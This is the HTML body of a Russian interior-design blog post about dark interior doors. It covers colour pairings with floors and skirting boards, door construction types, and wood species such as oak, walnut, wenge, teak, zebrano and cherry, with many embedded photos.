<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27585" src="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-1.jpg" alt="Темные двери в интерьере квартиры" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-1-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p>Темные двери встречаются часто — они универсальны. Их можно вписывать в классические, современные стили, сочетать с любыми материалами и большинством других цветов. Из них можно делать яркий акцент, а можно использовать их так, что они не будут бросаться в глаза.</p>
<p>Но, какая бы идея ни казалась привлекательной, нужно аккуратно выбирать цвет древесины и с осторожностью подходить к сочетаниям. Иначе весь дизайн будет загублен.</p>
<h2 id="pravila-podbora-tsveta-dverej-i-pola-2-3" >Правила подбора цвета дверей и пола</h2>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-2-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27586" src="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-2-1.jpg" alt="Темные двери в интерьере квартиры" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-2-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-2-1-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p>Прежде всего, нужно продумать, в какой цветовой гамме будет выполнен интерьер, и как в нем будут сочетаться цвета пола и дверей. Фактически, варианта всего два:</p>
<ul>
<li>классический интерьер – светлый пол, темные двери. Сочетание контрастное и яркое — тем ярче и контрастней, чем больше тонов отделяют цвет двери от цвета пола. Так, черная дверь в сочетании с белым полом даст максимальный контраст;</li>
<li>чуть менее распространен темный пол с темными дверями. Не контрастное, а родственное сочетание, уместно в комнате, в которой и без того хватает акцентов и контрастов. Допустимо только если комната велика и хорошо освещена. Если постараться, можно удачно сочетать даже темный пол, темный потолок и темные стены.</li>
</ul>
<p>Обычно, если дверь не родственна по цвету с полом, ее нужно визуально «связать» с чем-то еще. Чаще всего для этого используют мебель: белый пол, светлые стены, светлый потолок, черная дверь и черная кровать дадут адекватное сочетание. Как и золотистый пол, теплого белого цвета стены и потолок, темно-коричневая дверь и темно-коричневый гостиный гарнитур.</p>
<p>Пол может быть покрыт плиткой, ламинатом, дизайнерским паркетом — это не столь важно. Комбинирование по цвету важнее, чем по текстуре.</p>
<p>А еще нужно не забывать про роль плинтуса:</p>
<ul>
<li>светлый плинтус визуально скрывает неровности. При светлом поле он визуально сливается с поверхностью и не привлекает к себе внимания. При темном поле, напротив, выступает контрастным элементом, который зрительно отделяет пол от стен и от двери;</li>
<li>темный плинтус при светлом поле подчеркивает дверь и визуально отсекает пол от стен. А вот при темном он сливается с ним и выглядит незаметным.</li>
</ul>
<blockquote><p>Выбирая оттенок плинтуса, нужно учитывать, нужно ли визуально отделить дверь от пола и нужен ли в интерьере еще один акцент. И на основе этой информации делать выводы и выбор.</p></blockquote>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27591" src="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-1.jpg" alt="Правила подбора цвета дверей и пола" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-1-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27592" src="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-2.jpg" alt="Правила подбора цвета дверей и пола" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-2-300x171.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27593" src="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-4.jpg" alt="Правила подбора цвета дверей и пола" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-4-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27594" src="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-5.jpg" alt="Правила подбора цвета дверей и пола" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-5-300x212.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-7.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27595" src="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-7.jpg" alt="Правила подбора цвета дверей и пола" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-7.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-7-300x169.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-9.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27597" src="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-9.jpg" alt="Правила подбора цвета дверей и пола" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-9.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-9-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-10.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27598" src="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-10.jpg" alt="Правила подбора цвета дверей и пола" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-10.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-10-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-8.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27599" src="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-8.jpg" alt="Правила подбора цвета дверей и пола" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-8.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Pravila-podbora-cveta-dverej-i-pola-8-300x219.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h2 id="temnye-ottenki-dverej-v-interere-2-3" >Темные оттенки дверей в интерьере</h2>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-3-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27587" src="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-3-1.jpg" alt="Темные двери в интерьере квартиры" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-3-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-3-1-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p>Темные двери в интерьере квартиры могут быть сделаны из разной древесины и, соответственно, иметь разный оттенок. Технологии тоже могут быть разные:</p>
<ul>
<li>дверь может быть деревянной, из цельного массива. Очень прочно, очень престижно, но при этом дорого и тяжело. Нужно будет рассчитывать, выдержат ли петли такую нагрузку, а еще придумывать, как доставить дверь из магазина к дому, чтобы это было не слишком утомительно;</li>
<li>дверь может быть из каркаса, обшитого шпоном. Классический вариант, который заметно дешевле массива. Обладает меньшей прочностью, будет поврежден, если нанести удар между реек массива, туда, где под шпоном только наполнитель. Зато дверь легкая и может быть с рельефом;</li>
<li>дверь может быть просто из двух слоев шпона с прослойкой наполнителя и рамой. Еще дешевле, но при этом и уязвимей — при ударе она окажется повреждена, куда бы он ни пришелся.</li>
</ul>
<p>Дверь может быть из фанеры (опилок со смолой), из шпона (тонких листов натуральной древесины на подложке из фанеры), либо из натурального дерева. Но в любом случае, рисунок будет имитировать текстуру настоящей древесины, если не искать специально однотонную дверь.</p>
<h3 id="dub-2-3" >Дуб</h3>
<p>Самая знаменитая из пород дерева, которые применяются во внутренней отделке. Очень распространена в России, дешевле экзотических пород, вроде венге, но дороже тривиальных, вроде вишни. Цвет варьируется от светло-золотистого до темно-коричневого с золотым, рисунок выраженный, заметный. Со временем дуб немного темнеет, в остальном же меняется мало — не гниет, не страдает от механических воздействий, может служить десятилетиями.</p>
<p>Оттенок у него может быть как холодный, так и теплый.</p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27600" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-1.jpg" alt="Дуб" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dub-1-300x222.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27601" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-2.jpg" alt="Дуб" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dub-2-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27602" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-3.jpg" alt="Дуб" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dub-3-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27603" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-4.jpg" alt="Дуб" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dub-4-300x188.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-7.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27604" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-7.jpg" alt="Дуб" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-7.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dub-7-300x171.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-8.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27605" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-8.jpg" alt="Дуб" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dub-8.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dub-8-300x188.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h3 id="oreh-2-3" >Орех</h3>
<p>Цвет древесины ореха доходит до очень темных, почти черных тонов. Сама древесина тяжелая, прочная, хорошо обрабатывается и полируется. На ней часто делают резьбу — мастерам просто работать с таким деревом. Четко видны годовые слои и текстура в целом.</p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27606" src="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-1.jpg" alt="Орех" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-1-300x187.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27607" src="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-2.jpg" alt="Орех" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-2-300x198.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27608" src="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-3.jpg" alt="Орех" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-3-300x188.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27609" src="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-4.jpg" alt="Орех" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-4-300x172.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27610" src="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-5.jpg" alt="Орех" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-5-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-6.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27611" src="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-6.jpg" alt="Орех" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-6.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-6-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-7.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27612" src="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-7.jpg" alt="Орех" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-7.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Orekh-7-300x221.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h3 id="venge-2-3" >Венге</h3>
<p>Это очень дорогая и очень ценная древесина. Ее используют для паркета и для внутренней отделки. Она очень плотная, пропитана маслянистыми и минеральными веществами, которые затрудняют обработку. Цвет у нее разный: от золотистого, который для темной двери не подойдет, до чистого черного, с заметными черными прожилками.</p>
<p>Само дерево растет в джунглях Африки, и от этого его цена только повышается — в нее включается не только обработка и хранение, но и доставка.</p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27613" src="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-1.jpg" alt="Венге" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Venge-1-300x169.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27614" src="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-2.jpg" alt="Венге" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Venge-2-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-3.jpg"><img itemprop="image" loading="lazy" class="alignnone wp-image-27615" src="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-3-e1549963183205.jpg" alt="Венге" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-3-e1549963183205.jpg 485w, https://cozyblog.ru/wp-content/uploads/2019/02/Venge-3-e1549963183205-300x229.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27616" src="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-4.jpg" alt="Венге" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Venge-4-300x169.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27617" src="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-5.jpg" alt="Венге" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Venge-5-300x165.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-6.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27618" src="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-6.jpg" alt="Венге" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-6.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Venge-6-300x163.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-7.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27619" src="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-7.jpg" alt="Венге" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-7.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Venge-7-300x202.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-8.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27620" src="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-8.jpg" alt="Венге" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Venge-8.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Venge-8-300x202.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h3 id="tik-2-3" >Тик</h3>
<p>Его использовали в судостроение: древесина богата эфирными маслами и отличается большой плотностью. Корабль, сделанный из нее, мог плавать много лет, а дверь, из нее изготовленная, может простоять несколько десятилетий, если раньше с домом ничего не случится.</p>
<p>У тика темный коричневый цвет с примесью желтого и выраженная крупная текстура. Выглядит он интересно, очень устойчив к внешним воздействиям: если кто-то с разбегу врежется в дверь, пострадает скорее он, чем сама дверь.</p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27621" src="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-1.jpg" alt="Тик" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Tik-1-300x214.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27622" src="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-2.jpg" alt="Тик" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Tik-2-300x214.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27623" src="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-3.jpg" alt="Тик" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Tik-3-300x190.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27624" src="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-4.jpg" alt="Тик" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Tik-4-300x241.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27625" src="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-5.jpg" alt="Тик" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Tik-5-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-7.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27626" src="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-7.jpg" alt="Тик" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-7.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Tik-7-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-8.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27627" src="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-8.jpg" alt="Тик" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Tik-8.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Tik-8-300x169.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h3 id="zebrano-2-3" >Зебрано</h3>
<p>Это экзотическая порода древесины, отличающаяся большой прочностью и твердостью. Имеет несколько шероховатую текстуру, которая придает двери особенный шарм, если делать ее на заказ и не шлифовать. Отличается красивым, необычным цветом, похожим на расцветку зебры — на обработанной древесине зебрано четко виден рисунок: черные полосы на темном фоне.</p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27628" src="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-1.jpg" alt="Зебрано" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-1-300x214.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27629" src="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-2.jpg" alt="Зебрано" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-2-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27630" src="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-3.jpg" alt="Зебрано" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-3-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27631" src="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-4.jpg" alt="Зебрано" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-4-300x210.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-6.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27632" src="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-6.jpg" alt="Зебрано" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-6.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Zebrano-6-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h3 id="vishnya-2-3" >Вишня</h3>
<p>Она применяется в дизайне интерьеров с XVII века — впервые ее ввели в обиход краснодеревщики, а потом она прижилась и сейчас используется повсеместно. Древесина бывает разных оттенков, но для темных дверей обычно используют коричневый с примесью розового. Вишня хорошо обрабатывается, отлично шлифуется, устойчива перед гнилью, но нуждается в обработке от паразитов.</p>
<p>На фоне остальных пород выглядит относительно недорогой.</p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27633" src="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-1.jpg" alt="Вишня" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-1-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-2.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27634" src="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-2.jpg" alt="Вишня" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-2.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-2-300x177.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-3.jpg"><img itemprop="image" loading="lazy" class="alignnone wp-image-27635 size-full" src="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-3-e1549963250333.jpg" alt="Вишня" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-3-e1549963250333.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-3-e1549963250333-300x146.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-27636" src="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-4.jpg" alt="Вишня" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Vishnya-4-300x181.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
